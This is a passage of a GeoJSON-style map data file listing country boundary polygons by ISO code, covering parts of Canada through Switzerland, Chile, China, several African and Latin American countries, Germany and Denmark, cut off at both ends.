,[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003,77.519997]]],[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,78.800462],[-100.060192,78.324754]]],[[[-87.02,79.66],[-85.81435,79.3369],[-87.18756,79.0393],[-89.03535,78.28723],[-90.80436,78.21533],[-92.87669,78.34333],[-93.95116,78.75099],[-93.93574,79.11373],[-93.14524,79.3801],[-94.974,79.37248],[-96.07614,79.70502],[-96.70972,80.15777],[-96.01644,80.60233],[-95.32345,80.90729],[-94.29843,80.97727],[-94.73542,81.20646],[-92.40984,81.25739],[-91.13289,80.72345],[-89.45,80.509322],[-87.81,80.32],[-87.02,79.66]]],[[[-68.5,83.106322],[-65.82735,83.02801],[-63.68,82.9],[-61.85,82.6286],[-61.89388,82.36165],[-64.334,81.92775],[-66.75342,81.72527],[-67.65755,81.50141],[-65.48031,81.50657],[-67.84,80.9],[-69.4697,80.61683],[-71.18,79.8],[-73.2428,79.63415],[-73.88,79.430162],[-76.90773,79.32309],[-75.52924,79.19766],[-76.22046,79.01907],[-75.39345,78.52581],[-76.34354,78.18296],[-77.88851,77.89991],[-78.36269,77.50859],[-79.75951,77.20968],[-79.61965,76.98336],[-77.91089,77.022045],[-77.88911,76.777955],[-80.56125,76.17812],[-83.17439,76.45403],[-86.11184,76.29901],[-87.6,76.42],[-89.49068,76.47239],[-89.6161,76.95213],[-87.76739,77.17833],[-88.26,77.9],[-87.65,77.970222],[-84.97634,77.53873],[-86.34,78.18],[-87.96192,78.37181],[-87.15198,78.75867],[-85.37868,78.9969],[-85.09495,79.34543],[-86.50734,79.73624],[-86.93179,80.25145],[-84.19844,80.20836],[-83.408696,80.1],[-81.84823,80.46442],[-84.1,80.58],[-87.59895,80.51627],[-89.36663,80.85569],[-90.2,81.26],[-91.36786,81.5531],[-91.58702,81.89429],[-90.1,82.085],[-88.93227,82.11751],[-86.97024,82.27961],[-85.5,82.652273],[-84.260005,82.6],[-83.18,82.32],[-82.42,82.86],[-81.1,83.02],[-79.30664,83.13056],[-76.25,83.172059],[-75.71878,83.06404],[-72.83153,83.23324],[-70.665765,83.169781],[-68.5,83.106322]]]]}},{type:"Feature",id:"CHE",properties:{name:"Switzerland"},geometry:{type:"Polygon",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]]}},{type:"Feature",id:"CHL",properties:{name:"Chile"},geometry:{type:"MultiPolygon",coordinates:[[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]]]}},{type:"Feature",id:"CHN",properties:{name:"China"},geometry:{type:"MultiPolygon",coordinates:[[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]]]}},{type:"Feature",id:"CIV",properties:{name:"Ivory Coast"},geometry:{type:"Polygon",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]]}},{type:"Feature",id:"CMR",properties:{name:"Cameroon"},geometry:{type:"Polygon",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]]}},{type:"Feature",id:"COD",properties:{name:"Democratic Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[30.83386,3.509166],[30.773347,2.339883],[31.174149,2.204465],[30.85267,1.849396],[30.468508,1.583805],[30.086154,1.062313],[29.875779,.59738],[29.819503,-.20531],[29.587838,-.587406],[29.579466,-1.341313],[29.291887,-1.620056],[29.254835,-2.21511],[29.117479,-2.292211],[29.024926,-2.839258],[29.276384,-3.293907],[29.339998,-4.499983],[29.519987,-5.419979],[29.419993,-5.939999],[29.620032,-6.520015],[30.199997,-7.079981],[30.740015,-8.340007],[30.346086,-8.238257],[29.002912,-8.407032],[28.734867,-8.526559],[28.449871,-9.164918],[28.673682,-9.605925],[28.49607,-10.789884],[28.372253,-11.793647],[28.642417,-11.971569],[29.341548,-12.360744],[29.616001,-12.178895],[29.699614,-13.257227],[28.934286,-13.248958],[28.523562,-12.698604],[28.155109,-12.272481],[27.388799,-12.132747],[27.16442,-11.608748],[26.553088,-11.92444],[25.75231,-11.784965],[25.418118,-11.330936],[24.78317,-11.238694],[24.314516,-11.262826],[24.257155,-10.951993],[23.912215,-10.926826],[23.456791,-10.867863],[22.837345,-11.017622],[22.402798,-10.993075],[22.155268,-11.084801],[22.208753,-9.894796],[21.875182,-9.523708],[21.801801,-8.908707],[21.949131,-8.305901],[21.746456,-7.920085],[21.728111,-7.290872],[20.514748,-7.299606],[20.601823,-6.939318],[20.091622,-6.94309],[20.037723,-7.116361],[19.417502,-7.155429],[19.166613,-7.738184],[19.016752,-7.988246],[18.464176,-7.847014],[18.134222,-7.987678],[17.47297,-8.068551],[17.089996,-7.545689],[16.860191,-7.222298],[16.57318,-6.622645],[16.326528,-5.87747],[13.375597,-5.864241],[13.024869,-5.984389],[12.735171,-5.965682],[12.322432,-6.100092],[12.182337,-5.789931],[12.436688,-5.684304],[12.468004,-5.248362],[12.631612,-4.991271],[12.995517,-4.781103],[13.25824,-4.882957],[13.600235,-4.500138],[14.144956,-4.510009],[14.209035,-4.793092],[14.582604,-4.970239],[15.170992,-4.343507],[15.75354,-3.855165],[16.00629,-3.535133],[15.972803,-2.712392],[16.407092,-1.740927],[16.865307,-1.225816],[17.523716,-.74383],[17.638645,-.424832],[17.663553,-.058084],[17.82654,.288923],[17.774192,.855659],[17.898835,1.741832],[18.094276,2.365722],[18.393792,2.900443],[18.453065,3.504386],[18.542982,4.201785],[18.932312,4.709506],[19.467784,5.031528],[20.290679,4.691678],[20.927591,4.322786],[21.659123,4.224342],[22.405124,4.02916],[22.704124,4.633051],[22.84148,4.710126],[23.297214,4.609693],[24.410531,5.108784],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",properties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.